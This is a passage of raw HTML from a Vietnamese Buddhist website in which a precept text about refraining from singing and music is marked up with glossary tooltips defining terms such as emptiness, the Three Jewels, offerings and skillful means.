l&agrave; &ldquo;GI&#7898;I LU&#7852;T&rdquo;&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/gioi-luat/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>gi&#7899;i lu&#7853;t</a>&nbsp;<i><a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Kh&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; L&agrave; kh&ocirc;ng ph&#7843;i hai t&#432;&#7899;ng v&agrave; ti&ecirc;u di&#7879;t. Kh&ocirc;ng nh&#432; v&#7853;y l&agrave; ph&#7911; nh&#7853;n c&aacute;i kh&ocirc;ng ho&agrave;n to&agrave;n kh&ocirc;ng, c&aacute;i kh&ocirc;ng bi&#7879;t l&#7853;p v&#7899;i c&aacute;i c&oacute; v&agrave; c&aacute;i kh&ocirc;ng v&igrave; c&aacute;i c&oacute; ti&ecirc;u di&#7879;t. Theo ngh&#297;a th&ocirc;ng th&#432;&#7901;ng, kh&ocirc;ng &#273;&#432;&#7907;c hi&#7875;u l&agrave; ng&atilde; kh&ocirc;ng v&agrave; ph&aacute;p kh&ocirc;ng, ngh&#297;a l&agrave; c&#7843; b&#7843;n ng&atilde; l&#7851;n v&#361; tr&#7909; &#273;&#7873;u kh&ocirc;ng. C&aacute;c ph&aacute;p do nh&acirc;n duy&ecirc;n sanh ra, t&igrave;m x&eacute;t c&ugrave;ng t&#7897;t kh&ocirc;ng c&oacute; th&#7853;t th&#7875;, n&ecirc;n g&#7885;i l&agrave; kh&ocirc;ng.&nbsp;Kh&ocirc;ng ph&#7843;i l&agrave; c&aacute;i kh&ocirc;ng r&#7895;ng tu&#7871;ch, kh&ocirc;ng c&oacute; g&igrave; h&#7871;t. Kh&ocirc;ng &#7903; &#273;&acirc;y l&agrave; ch&#7881; cho t&aacute;nh th&#7875; c&#7911;a c&aacute;c ph&aacute;p l&agrave; kh&ocirc;ng.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/khong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Kh&ocirc;ng</a> ca h&aacute;t v&agrave; c&#7889; &yacute; xem nghe,</i>&nbsp;<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phat-giao/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&#7853;t Gi&aacute;o&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; (Nh.Bukkyo).hay ch&iacute;nh x&aacute;c h&#417;n, Ph&#7853;t Ph&aacute;p, c&oacute; hai ng&agrave;nh ch&iacute;nh&nbsp;: Nam t&ocirc;ng hay Theravada (Gi&aacute;o l&yacute; c&#7911;a h&agrave;ng Tr&#432;&#7903;ng L&atilde;o), c&#361;ng g&#7885;i la Ti&#7875;u th&#7915;a (Nh. Shojo, Ph. Hinayana) v&agrave; B&#7855;c t&ocirc;ng hay &#272;&#7841;i Th&#7915;a (Nh. Daiji, Ph. Mahayana). Thera-vada ph&aacute;t xu&#7845;t t&#7915; Nam &#7844;n &#273;&#7897;, lan r&#7897;ng &#273;&#7871;n T&iacute;ch lan, Mi&#7871;n &#273;i&#7879;n, Th&aacute;i lan, v&agrave; Campuchia. Trong khi &#272;&#7841;i Th&#7915;a kh&#7903;i ph&aacute;t t&#7915; B&#7855;c &#7844;n &#273;&#7897; &#273;&#7871;n T&acirc;y t&#7841;ng, Trung qu&#7889;c, M&ocirc;ng c&#7893;, Trung hoa, H&agrave;n qu&#7889;c, v&agrave; Nh&#7853;t b&#7843;n. Vi&#7879;t nam th&igrave; c&oacute; c&#7843; haiti&#7875;u th&#7915;a v&agrave; &#273;&#7841;i th&#7915;a. &lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phat-giao/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Ph&#7853;t gi&aacute;o</a> B&#7855;c <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;T&ocirc;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; T&ocirc;ng &#7903; &#273;&acirc;y l&agrave; &yacute; ngh&#297;a ch&#7911; y&#7871;u c&#7911;a m&#7897;t b&#7897; kinh, hay ch&#7911; tr&#432;&#417;ng, gi&aacute;o ngh&#297;a ch&aacute;nh y&#7871;u &#273;&#432;&#7907;c xi&#7875;n d&#432;&#417;ng b&#7903;i m&#7897;t b&#7897; kinh. Hay n&oacute;i theo ng&ocirc;n ng&#7919; hi&#7879;n th&#7901;i l&agrave; ch&#7911; &#273;&#7873; ch&iacute;nh c&#7911;a m&#7897;t b&#7897; kinh. Hi&#7875;u theo ngh&#297;a r&#7897;ng, t&ocirc;ng l&agrave; gi&aacute;o ngh&#297;a c&#259;n b&#7843;n, ch&#7911; &#273;&#7841;o c&#7911;a m&#7897;t ph&aacute;p m&ocirc;n. Theo Thi&ecirc;n Thai T&ocirc;ng, T&ocirc;ng ch&iacute;nh l&agrave; n&#7897;i dung nh&#7845;t qu&aacute;n c&#7911;a m&#7897;t b&#7897; kinh hay m&#7897;t ph&aacute;p m&ocirc;n.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>t&ocirc;ng</a> c&oacute; quan <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/niem/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ni&#7879;m&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; Nh&#7899;. Ni&#7879;m c&oacute; nhi&#7873;u lo&#7841;i: ch&aacute;nh ni&#7879;m, t&agrave; ni&#7879;m, t&#7841;p ni&#7879;m, lo&#7841;n ni&#7879;m, v&#7885;ng ni&#7879;m, &#7913;c ni&#7879;m, ni&#7879;m th&iacute;, ni&#7879;m gi&#7899;i, ni&#7879;m ch&#417;n nh&#432; v.v... C&aacute;c t&#7915; ng&#7919; tr&ecirc;n, t&ugrave;y theo m&#7895;i lo&#7841;i m&agrave; n&oacute; c&oacute; &yacute; ngh&#297;a kh&aacute;c nhau.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/niem/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>ni&#7879;m</a> d&ugrave;ng &acirc;m n<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ha/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>H&#7841;</div><div class=glossaryItemBody>&#9679; (Vassa, c&ograve;n g&#7885;i l&agrave; ki&#7871;t h&#7841; an c&#432;) g&#7891;m 3 th&aacute;ng m&#432;a nhi&#7873;u &#7903; &#7844;n-&#273;&#7897;, t&#7915; ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 7 &#273;&#7871;n ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 10 d&#432;&#417;ng l&#7883;ch (b&#7855;t &#273;&#7847;u t&#7915; ng&agrave;y 16 th&aacute;ng 4 &#273;&#7871;n r&#7857;m th&aacute;ng b&#7843;y &acirc;m l&#7883;ch), &ETH;&#7913;c Ph&#7853;t v&agrave; ch&#432; T&#259;ng &#7903; l&#7841;i m&#7897;t n&#417;i &#273;&#7875; t&iacute;ch c&#7921;c tu t&#7853;p. Theo nguy&ecirc;n t&#7855;c, th&#7901;i gian n&#7847;y kh&ocirc;ng ai &#273;&#432;&#7907;c ra kh&#7887;i ch&ugrave;a tr&#7915; nh&#7919;ng v&#7883; trong ban tr&#7883; s&#7921;.&lt;br /&gt;&#9679; Ch&#7881; l&ocirc;ng &#273;&#7847;u, l&ocirc;ng b&#7909;ng, l&ocirc;ng g&oacute;t ch&acirc;n. Pali: gocariyanam, ph&#7847;n th&#7913; t&#432; m&agrave;u n&acirc;u &#273;&#7887;.&lt;br /&gt;.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ha/&quot;>Term details</a></div>" >h&#7841;</a>c &#273;&#7875; <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/cung-duong/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;C&uacute;ng D&#432;&#7901;ng&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&#9679; &#272;&#7885;c tr&#7841;i &acirc;m c&#7911;a ch&#7919; cung d&#432;&#7905;ng. Ch&#7919; cung c&oacute; ngh&#297;a l&agrave; cung c&#7845;p. D&#432;&#7905;ng l&agrave; nu&ocirc;i n&#7845;ng. C&uacute;ng D&#432;&#7901;ng c&oacute; ngh&#297;a l&agrave; cung c&#7845;p nu&ocirc;i d&#432;&#7905;ng ng&agrave;y c&agrave;ng t&#259;ng tr&#432;&#7903;ng.&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/cung-duong/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>c&uacute;ng d&#432;&#7901;ng</a> <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tam-bao/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Tam B&#7843;o&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;p style="text-align: justify;"&gt;&#9679; (Nh. Sambo, Triratna (S), Trois Joyaux, Trinit&eacute; bouddhique (F) Ba ng&ocirc;i qu&yacute; b&aacute;u l&agrave; ch&#432; Ph&#7853;t, t&ocirc;n Ph&aacute;p v&agrave; Hi&#7873;n Th&aacute;nh T&#259;ng. N&#7873;n m&oacute;ng c&#7911;a Ph&#7853;t Gi&aacute;o l&agrave; Tam B&#7843;o (ba th&#7913; qu&yacute;). Kh&ocirc;ng tin v&agrave; kh&ocirc;ng t&ocirc;n k&iacute;nh Tam B&#7843;o th&igrave; kh&ocirc;ng th&#7875; n&agrave;o c&oacute; &#273;&#432;&#7907;c n&#7871;p s&#7889;ng Ph&#7853;t Gi&aacute;o. Trong &#272;&#7841;i Th&#7915;a, Tam B&#7843;o &#273;&#432;&#7907;c hi&#7875;u m&#7897;t c&aacute;ch r&#7897;ng r&atilde;i h&#417;n trong Ti&#7875;u th&#7915;a. Ti&#7875;u th&#7915;a ch&#7881; hi&#7875;u &#273;&#417;n gi&#7843;n Tam B&#7843;o l&agrave; Ph&#7853;t, Ph&aacute;p, v&agrave; T&#259;ng. X&#432;a kia Tam B&#7843;o l&agrave;:&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;Nh&#7845;t th&#7875; Tam B&#7843;o (Nh. Ittai Sambo)&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;Hi&#7879;n ti&#7873;n Tam B&#7843;o (Nh. Genzen Sambo)&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;Th&#7885; Tr&igrave; Tam B&#7843;o (Nh. Juji Sambo).&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;&#272;&#7875; ti&#7879;n gi&#7843;i th&iacute;ch nh&#7919;ng c&aacute;i tr&ecirc;n &#273;&#432;&#7907;c ph&#7909; ph&acirc;n, m&#7863;c d&ugrave; s&#7921; th&#7921;c ch&uacute;ng l&agrave; m&#7897;t. Nh&#432; th&#7871;,&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;* &lt;strong&gt;Nh&#7845;t th&#7875; Tam B&#7843;o&lt;/strong&gt; g&#7891;m:&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;(1)&nbsp;Th&#7913; nh&#7845;t, Ph&#7853;t T&igrave;-l&ocirc;-x&aacute;-na bi&#7875;u th&#7883; s&#7921; th&#7875; hi&#7879;n c&#7911;a th&#7871; gi&#7899;i T&aacute;nh Kh&ocirc;ng, c&#7911;a Ph&#7853;t T&aacute;nh, c&#7911;a T&aacute;nh B&igrave;nh &#272;&#7859;ng v&ocirc; &#273;i&#7873;u ki&#7879;n.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;(2)&nbsp;Th&#7913; hai l&agrave; Ph&aacute;p, t&#7913;c Ph&aacute;p c&#7911;a v&ocirc; th&#7881;&nbsp; v&ocirc; chung m&agrave; t&#7845;t c&#7843; m&#7885;i hi&#7879;n t&#432;&#7907;ng theo nh&acirc;n duy&ecirc;n t&ugrave;y thu&#7897;c v&agrave;o &#273;&oacute;.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;(3)&nbsp;Th&#7913; ba, s&#7921; t&#432;&#417;ng h&ograve;a t&#432;&#417;ng t&aacute;c c&#7911;a hai y&#7871;u t&#7889; tr&ecirc;n, t&#7841;o th&agrave;nh to&agrave;n b&#7897; th&#7921;c t&#7841;i nh&#432; nh&#7919;ng ng&#432;&#7901;i &#273;&atilde; gi&aacute;c ng&#7897; kinh nghi&#7879;m.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;&lt;strong&gt;* Hi&#7879;n ti&#7873;n Tam B&#7843;o &lt;/strong&gt;g&#7891;m&lt;strong&gt;:&lt;/strong&gt;&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;(4)&nbsp;Th&#7913; nh&#7845;t, &#273;&#7913;c Ph&#7853;t l&#7883;ch s&#7917; Th&iacute;ch-ca M&acirc;u-ni, ng&#432;&#7901;i &#273;&atilde; th&#7875; hi&#7879;n n&#417;i ch&iacute;nh m&igrave;nh s&#7921; th&#7853;t c&#7911;a Nh&#7845;t th&#7875; Tam B&#7843;o qua s&#7921; gi&aacute;c ng&#7897; vi&ecirc;n m&atilde;n c&#7911;a Ng&agrave;i.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;(5)&nbsp;Th&#7913; hai l&agrave; Ph&aacute;p, g&#7891;m nh&#7919;ng b&agrave;i thuy&#7871;t ph&aacute;p, nh&#7919;ng l&#7901;i gi&#7843;ng d&#7841;y c&#7911;a Ph&#7853;t Th&iacute;ch-ca M&acirc;u-ni trong &#7845;y &#273;&atilde; gi&#7843;i r&otilde; &yacute; ngh&#297;a c&#7911;a Nh&#7845;t th&#7875; Tam B&#7843;o v&agrave; con &#273;&#432;&#7901;ng &#273;&#432;a &#273;&#7871;n th&#7875; hi&#7879;n n&oacute;.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;(6) Th&#7913; ba, g&#7891;m c&aacute;c &#273;&#7879; t&#7917; tr&#7921;c ti&#7871;p c&#7911;a Ph&#7853;t Th&iacute;ch-ca M&acirc;u-ni v&agrave; c&aacute;c t&iacute;n &#273;&#7891; kh&aacute;c trong th&#7901;i c&#7911;a Ng&agrave;i, &#273;&atilde; nghe, tin v&agrave; th&#7921;c hi&#7879;n n&#417;i b&#7843;n th&acirc;n h&#7885; Nh&#7845;t th&#7875; Tam B&#7843;o m&agrave; Ph&#7853;t &#273;&atilde; d&#7841;y.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;&lt;strong&gt;* Th&#7885; Tr&igrave; Tam B&#7843;o&lt;/strong&gt; g&#7891;m:&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;(7)&nbsp;Th&#7913; nh&#7845;t l&agrave; s&#7921; th&#7901; c&uacute;ng h&igrave;nh t&#432;&#7907;ng c&aacute;c Ph&#7853;t nh&#432; &#273;&atilde; &#273;&#432;&#7907;c truy&#7873;n &#273;&#7871;n ch&uacute;ng ta.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;(8) K&#7871; ti&#7871;p l&agrave; nh&#7919;ng b&agrave;i thuy&#7871;t gi&#7843;ng c&#7911;a ch&#432; Ph&#7853;t (t&#7913;c nh&#7919;ng ng&#432;&#7901;i &#273;&atilde; gi&aacute;c ng&#7897; vi&ecirc;n m&atilde;n) nh&#432; &#273;&atilde; th&#7845;y trong c&aacute;c kinh v&agrave; trong c&aacute;c b&#7843;n v&#259;n Ph&#7853;t Gi&aacute;o kh&aacute;c v&#7851;n xi&#7875;n d&#432;&#417;ng.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;(10) Cu&#7889;i c&ugrave;ng, g&#7891;m c&aacute;c m&ocirc;n &#273;&#7879; &#273;&#432;&#417;ng th&#7901;i tu t&#7853;p v&agrave; th&#7875; hi&#7879;n ch&acirc;n l&yacute; c&#7913;u &#273;&#7897; c&#7911;a Nh&#7845;t th&#7875; Tam B&#7843;o &#273;&#7847;u ti&ecirc;n &#273;&atilde; &#273;&#432;&#7907;c Ph&#7853;t Th&iacute;ch-ca M&acirc;u-ni khai th&#7883;.&lt;/p&gt;
&lt;p style="text-align: justify;"&gt;Tam B&#7843;o t&#432;&#417;ng h&#7879; v&agrave; t&#432;&#417;ng t&ugrave;y. M&#7897;t ng&#432;&#7901;i kh&ocirc;ng nh&#7853;n ra Nh&#7845;t th&#7875; Tam B&#7843;o kh&ocirc;ng th&#7875; hi&#7875;u s&acirc;u &yacute; ngh&#297;a s&#7921; Gi&aacute;c Ng&#7897; c&#7911;a Ph&#7853;t Th&iacute;ch-ca M&acirc;u-ni, kh&ocirc;ng th&#7875; &#273;&aacute;nh gi&aacute; &#273;&#432;&#7907;c s&#7921; qu&iacute; gi&aacute; v&ocirc; c&ugrave;ng c&#7911;a nh&#7919;ng l&#7901;i Ng&agrave;i d&#7841;y, c&#361;ng nh&#432; kh&ocirc;ng th&#7875; &#7845;p &#7911; h&igrave;nh &#7843;nh ch&#432; Ph&#7853;t nh&#432; nh&#7919;ng th&#7921;c th&#7875; sinh &#273;&#7897;ng. L&#7841;i n&#7919;a, Nh&#7845;t th&#7875; Tam B&#7843;o s&#7869; kh&ocirc;ng &#273;&#432;&#7907;c bi&#7871;t &#273;&#7871;n n&#7871;u kh&ocirc;ng &#273;&#432;&#7907;c Ph&#7853;t Th&iacute;ch- ca M&acirc;u-ni th&#7875; hi&#7879;n n&#417;i th&acirc;n t&acirc;m Ng&agrave;i, c&#361;ng nh&#432; con &#273;&#432;&#7901;ng th&#7875; hi&#7879;n do Ng&agrave;i tri&#7875;n khai. Cu&#7889;i c&ugrave;ng, n&#7871;u kh&ocirc;ng c&oacute; nh&#7919;ng ng&#432;&#7901;i gi&aacute;c ng&#7897; theo Con &#272;&#432;&#7901;ng c&#7911;a Ph&#7853;t trong th&#7901;i &#273;&#7841;i ch&uacute;ng ta kh&iacute;ch l&#7879; v&agrave; d&#7851;n d&#7855;t ng&#432;&#7901;i kh&aacute;c theo Con &#272;&#432;&#7901;ng T&#7921; Ch&#7913;ng Ng&#7897; th&igrave; Nh&#7845;t th&#7875; Tam B&#7843;o ch&#7881; l&agrave; m&#7897;t l&yacute; t&#432;&#7903;ng xa x&ocirc;i. C&acirc;u chuy&#7879;n c&#7893; t&iacute;ch v&agrave; cu&#7897;c &#273;&#7901;i c&#7911;a &#273;&uacute;c Th&iacute;ch-ca M&acirc;u-ni s&#7869; l&agrave; nh&#7919;ng c&acirc;u chuy&#7879;n l&#7883;ch s&#7917; kh&ocirc; h&eacute;o v&agrave; nh&#7919;ng l&#7901;i Ph&#7853;t d&#7841;y s&#7869; l&agrave; nh&#7919;ng chuy&#7879;n tr&#7915;u t&#432;&#7907;ng v&ocirc; sinh kh&iacute;. H&#417;n n&#7919;a, khi m&#7895;i ch&uacute;ng ta th&#7875; hi&#7879;n Nh&#7845;t th&#7875; Tam B&#7843;o, th&igrave; n&#7873;n m&oacute;ng c&#7911;a Tam B&#7843;o kh&ocirc;ng g&igrave; kh&aacute;c h&#417;n ch&iacute;nh T&#7921; T&aacute;nh m&igrave;nh.&lt;/p&gt;&lt;/div&gt;&lt;div class="glossaryTooltipMoreLinkWrapper"&gt;&lt;a class="glossaryTooltipMoreLink" href="https://blog.phapthihoi.org/tu-dien-phat-giao/tam-bao/"&gt;Term details&lt;/a&gt;&lt;/div&gt;'>Tam b&#7843;o</a>, l&#7845;y &acirc;m n<a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/ha/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip="<div class=glossaryItemTitle>H&#7841;</div><div class=glossaryItemBody>&#9679; (Vassa, c&ograve;n g&#7885;i l&agrave; ki&#7871;t h&#7841; an c&#432;) g&#7891;m 3 th&aacute;ng m&#432;a nhi&#7873;u &#7903; &#7844;n-&#273;&#7897;, t&#7915; ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 7 &#273;&#7871;n ng&agrave;y tr&#259;ng tr&ograve;n th&aacute;ng 10 d&#432;&#417;ng l&#7883;ch (b&#7855;t &#273;&#7847;u t&#7915; ng&agrave;y 16 th&aacute;ng 4 &#273;&#7871;n r&#7857;m th&aacute;ng b&#7843;y &acirc;m l&#7883;ch), &ETH;&#7913;c Ph&#7853;t v&agrave; ch&#432; T&#259;ng &#7903; l&#7841;i m&#7897;t n&#417;i &#273;&#7875; t&iacute;ch c&#7921;c tu t&#7853;p. Theo nguy&ecirc;n t&#7855;c, th&#7901;i gian n&#7847;y kh&ocirc;ng ai &#273;&#432;&#7907;c ra kh&#7887;i ch&ugrave;a tr&#7915; nh&#7919;ng v&#7883; trong ban tr&#7883; s&#7921;.&lt;br /&gt;&#9679; Ch&#7881; l&ocirc;ng &#273;&#7847;u, l&ocirc;ng b&#7909;ng, l&ocirc;ng g&oacute;t ch&acirc;n. Pali: gocariyanam, ph&#7847;n th&#7913; t&#432; m&agrave;u n&acirc;u &#273;&#7887;.&lt;br /&gt;.</div><div class=&quot;glossaryTooltipMoreLinkWrapper&quot;><a class=&quot;glossaryTooltipMoreLink&quot; href=&quot;https://blog.phapthihoi.org/tu-dien-phat-giao/ha/&quot;>Term details</a></div>" >h&#7841;</a>c l&agrave;m <a aria-describedby="tt" href="https://blog.phapthihoi.org/tu-dien-phat-giao/phuong-tien-2/" class="glossaryLink  cmtt_Ch&uacute; Th&iacute;ch Ph&#7853;t H&#7885;c - Ph&aacute;p Th&iacute; H&#7897;i" data-cmtooltip='&lt;div class=glossaryItemTitle&gt;Ph&#432;&#417;ng ti&#7879;n&lt;/div&gt;&lt;div class=glossaryItemBody&gt;&lt;div class="cmtt_meaning_label"&gt;1&lt;/div&gt;&#9679; L&agrave; m&#7897;t thu&#7853;t ng&#7919; Ph&#7853;t h&#7885;c, ch&#7881; cho nh&#7919;ng h&agrave;nh &#273;&#7897;ng, c&#7917; ch&#7881; v&agrave; ng&ocirc;n ng&#7919; kh&eacute;o l&eacute;o m&agrave; ng&#432;&#7901;i tu t&#7853;p h&#7841;nh B&#7891;-t&aacute;t s&#7917; d&#7909;ng trong c&ocirc;ng vi&#7879;c gi&aacute;o h&oacute;a ch&uacute;ng sinh. Ch&acirc;n l&iacute; l&agrave; ph&aacute;p ch&acirc;n th&#7853;t, ch&#7881; c&oacute; th&#7875; ch&#7913;ng nghi&#7879;m, th&#7875; nh&#7853;p, ch&#7913; kh&ocirc;ng th&#7875; suy ngh&#297; hay n&oacute;i n&#259;ng. B&#7903;i v&#7853;y, mu&#7889;n cho ch&uacute;ng sinh th&#7875; nh&#7853;p ph&aacute;p ch&acirc;n th&#7853;t, ch&#432; Ph&#7853;t v&agrave; B&#7891;-t&aacute;t ph&#7843;i qu&aacute;n s&aacute;t c&#259;n c&#417; c&#7911;a ch&uacute;ng sinh, t&ugrave;y m&#7895;i h&#7841;ng m&agrave; b&agrave;y ra nh&#7919;ng ph&#432;&#417;ng ph&aacute;p (ph&aacute;p m&ocirc;n) kh&aacute;c nhau &#273;&#7875; ch&#7881; b&agrave;y, h&#432;&#7899;ng d&#7851;n, h&oacute;a &#273;&#7897;. T&#7845;t c&#7843; m&#7885;i ph&aacute;p m&ocirc;n &#273;&oacute; (th&#432;&#7901;ng n&oacute;i l&agrave; t&aacute;m v&#7841;n b&#7889;n ng&agrave;n ph&aacute;p m&ocirc;n) &#273;&#7873;u &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;. C&#361;ng v&#7853;y, tu&#7879; gi&aacute;c c&#7911;a ch&#432; Ph&#7853;t l&agrave; tr&iacute; tu&#7879; b&aacute;t nh&atilde;, ch&acirc;n th&#7853;t, b&igrave;nh &#273;&#7859;ng, kh&ocirc;ng ph&acirc;n bi&#7879;t; nh&#432;ng trong c&ocirc;ng vi&#7879;c h&oacute;a &#273;&#7897; ch&uacute;ng sinh, ch&#432; Ph&#7853;t v&agrave; B&#7891;-t&aacute;t ph&#7843;i d&ugrave;ng th&#7913; tr&iacute; tu&#7879; quy&#7873;n t&#7841;m &#273;&#7875; qu&aacute;n chi&#7871;u nh&#7919;ng hi&#7879;n t&#432;&#7907;ng sai kh&aacute;c c&#7911;a &#273;&#7901;i s&#7889;ng ch&uacute;ng sinh, &#273;&#7875; t&ugrave;y c&#417; gi&aacute;o h&oacute;a. Th&#7913; tr&iacute; tu&#7879; quy&#7873;n t&#7841;m &#7845;y &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;tr&iacute; ph&#432;&#417;ng ti&#7879;n&rdquo;. T&oacute;m l&#7841;i, t&#7845;t c&#7843; m&#7885;i ph&aacute;p m&ocirc;n tu h&agrave;nh &#273;&#7875; &#273;&#7841;t t&#7899;i tu&#7879; gi&aacute;c si&ecirc;u vi&#7879;t, &#273;&#7873;u l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;. - Ngay nh&#432; vi&#7879;c ph&acirc;n chia c&oacute; hai th&#7913; tr&iacute; tu&#7879; ch&acirc;n th&#7853;t v&agrave; quy&#7873;n t&#7841;m, c&#361;ng v&#7851;n l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;	&lt;div&gt;&lt;div class="cmtt_meaning_label"&gt;2&lt;/div&gt;&lt;p style="text-align: justify;"&gt;&#9679; &#26041;&#20415; (S: up&#257;ya). L&agrave; m&#7897;t thu&#7853;t ng&#7919; Ph&#7853;t h&#7885;c, ch&#7881; cho nh&#7919;ng h&agrave;nh &#273;&#7897;ng, c&#7917; ch&#7881; v&agrave; ng&ocirc;n ng&#7919; kh&eacute;o l&eacute;o m&agrave; ng&#432;&#7901;i tu t&#7853;p h&#7841;nh B&#7891;-t&aacute;t s&#7917; d&#7909;ng trong c&ocirc;ng vi&#7879;c gi&aacute;o h&oacute;a ch&uacute;ng sinh. Ch&acirc;n l&iacute; l&agrave; ph&aacute;p ch&acirc;n th&#7853;t, ch&#7881; c&oacute; th&#7875; ch&#7913;ng nghi&#7879;m, th&#7875; nh&#7853;p, ch&#7913; kh&ocirc;ng th&#7875; suy ngh&#297; hay n&oacute;i n&#259;ng. B&#7903;i v&#7853;y, mu&#7889;n cho ch&uacute;ng sinh th&#7875; nh&#7853;p ph&aacute;p ch&acirc;n th&#7853;t, ch&#432; Ph&#7853;t v&agrave; B&#7891;-t&aacute;t ph&#7843;i qu&aacute;n s&aacute;t c&#259;n c&#417; c&#7911;a ch&uacute;ng sinh, t&ugrave;y m&#7895;i h&#7841;ng m&agrave; b&agrave;y ra nh&#7919;ng ph&#432;&#417;ng ph&aacute;p (ph&aacute;p m&ocirc;n) kh&aacute;c nhau &#273;&#7875; ch&#7881; b&agrave;y, h&#432;&#7899;ng d&#7851;n, h&oacute;a &#273;&#7897;. T&#7845;t c&#7843; m&#7885;i ph&aacute;p m&ocirc;n &#273;&oacute; (th&#432;&#7901;ng n&oacute;i l&agrave; t&aacute;m v&#7841;n b&#7889;n ng&agrave;n ph&aacute;p m&ocirc;n) &#273;&#7873;u &#273;&#432;&#7907;c g&#7885;i l&agrave; &ldquo;ph&#432;&#417;ng ti&#7879;n&rdquo;. C&#361;ng v&#7853;y, tu&#7879; gi&aacute;c c&#7911;a ch&#432; Ph&#7853;t l&agrave; tr&iacute; tu&#7879; b&aacute;t nh&atilde;, ch&acirc;n th&#7853;t, b&igrave;nh &#273;&#7859;ng, kh&ocirc;ng ph&acirc;n bi&#7879;t; nh&#432;ng trong c&ocirc;ng vi&#7879;c h&oacute;a &#273;&#7897; ch&uacute;ng sinh, 